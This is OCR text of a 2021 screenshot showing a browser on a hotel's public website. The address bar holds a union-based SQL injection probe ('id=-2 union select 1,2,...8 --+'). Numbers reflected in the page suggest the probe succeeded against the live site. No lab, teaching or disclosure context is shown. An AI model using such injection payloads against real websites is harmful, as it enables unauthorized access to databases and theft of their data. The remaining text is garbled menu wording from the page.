 :: Hotel Ornate :: 2 - Moz... Screenshot 2021-03-13 ... Pictures 12:36 AM
:: Hotel Ornate :: 2 - Mozilla Firefox
:: Hotel Ornate :: 2
www.hotelornate.com.pk/leftmenubody.php?id=-2 union select 1,2,3,4,5,6,7,8 --+
h
HOTEL
Ornate
Home Reservations About Us Contact Info
2
Key Amenities
6
Guest Room
Dinning
Meeting
Out Door Caterin
Rent A Car
Tariff & Policie